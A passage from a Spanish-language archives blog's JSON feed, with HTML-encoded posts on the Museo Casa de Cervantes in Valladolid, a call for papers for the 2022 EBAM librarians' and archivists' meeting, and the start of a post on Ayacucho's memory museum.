src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESegún el Ministerio de Cultura y Deporte del gobierno de España dice que\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white; text-align: left;\"\u003EEl Museo Casa de Cervantes se asienta sobre el conjunto de cuatro casas construidas en la antigua calle del Rastro de los Carneros, por el arquitecto Juan de las Navas en 1601. Miguel de Cervantes alquiló una de esas casas a su llegada a Valladolid, concretamente la número 9, residiendo en la ciudad desde 1604 hasta 1606.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon la intención de proteger de la ruina al edificio y dotarle de finalidad cultural, en 1916 se abrió al público la Biblioteca Popular y Cervantina, convirtiéndose en la segunda biblioteca más consultada en España tras la Biblioteca Nacional. No será hasta 1948 cuando se abra al público la casa museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEn 2005 con motivo del IV centenario de la publicación de la primera parte del Quijote, se llevó a cabo la renovación de la museografía en base a los documentos familiares de Cervantes (cartas de dote y testamentos), a la literatura, a la pintura y a los estudios históricos de la época con el objetivo de lograr una recreación de espacios lo más ajustada a la época del ilustre escritor.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8u44gHDhMd0\" width=\"320\" youtube-src-id=\"8u44gHDhMd0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Ca class=\"style-scope ytcp-video-share-dialog\" href=\"https:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\" id=\"share-url\" style=\"-webkit-font-smoothing: antialiased; background-color: #f9f9f9; font-family: Roboto, Noto, sans-serif; font-size: var(--ytcp-font-subheading_-_font-size,15px); line-height: 24px; text-align: start; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003EBibliografía\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehttps:\/\/www.culturaydeporte.gob.es\/museocasacervantes\/museo.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EFotos y video:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeylin García Rosas\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4246590228360461133\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4246590228360461133?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/06\/una-visita-al-museo-casa-cervantes.html","title":"Una visita al Museo Casa de Cervantes, Valladolid"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s72-w640-h324-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1395395876308310986"},"published":{"$t":"2022-05-24T13:33:00.000-07:00"},"updated":{"$t":"2022-05-24T13:33:26.386-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"XIII EBAM"}],"title":{"type":"text","$t":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s720\/13%20ebam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"720\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/w640-h475\/13%20ebam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETe esperamos e\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003En el XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM), que se realizará de manera virtual, desde Medellín\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003E(Colombia\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E), del 7 al 9 de septiembre de 2022, que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003Etiene como tema central:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E“Co-creación, diálogos abiertos al interior de los archivos, bibliotecas y museos”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDebes tener en cuenta las siguientes fechas:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para presentación de resúmenes, hasta el 26 de junio de 2022, en el siguiente\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003Eenlace:\u003C\/span\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"0\" href=\"https:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-family: times; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ehttps:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para enviar la ponencia completa, hasta el 7\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Ede agosto de 2022\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEnlace para la inscripción al\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eevento\u0026nbsp;\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"1\" href=\"https:\/\/forms.gle\/198DqkPxk75u9jXa9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/forms.gle\/198DqkPxk75u9jXa9\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp aria-hidden=\"true\" class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EVer detalles en sitio web\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eoficial\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"2\" href=\"http:\/\/www.ebamlatinoamericano.com\/\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ewww.ebamlatinoamericano.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1395395876308310986\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1395395876308310986?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/05\/xiii-encuentro-latinoamericano-de.html","title":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s72-w640-h475-c\/13%20ebam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2876299449816465636"},"published":{"$t":"2022-01-17T09:57:00.000-08:00"},"updated":{"$t":"2022-01-17T09:57:03.505-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"}],"title":{"type":"text","$t":"El Museo de la Memoria «Para que no se repita»"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s1536\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1536\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=w640-h304\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EEn mi viaje a Ayacucho no tuve la oportunidad de ingresar al museo a pesar que regrese tres veces, será para una siguiente oportunidad. Se encontraba\u0026nbsp; cerrado por actividades propias.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EQuiero compartir con ustedes un poco de lo que vi y sentí en las visitas fallidas a través de estas fotos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=w640-h429\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" 